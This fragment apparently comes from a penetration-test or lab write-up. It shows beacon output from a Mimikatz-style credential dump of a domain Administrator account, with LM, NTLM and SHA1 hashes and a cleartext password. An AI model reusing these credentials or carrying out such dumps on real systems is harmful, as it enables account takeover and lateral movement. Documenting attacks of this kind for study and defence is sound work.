 [+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 330808 (00000000:00050c38)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2022/5/26 15:07:41
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SUN
* LM       : c8c42d085b5e3da2e9260223765451f1
* NTLM     : e8bea972b3549868cecd667a64a6ac46
* SHA1     : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain   : SUN
* Password : dc123.com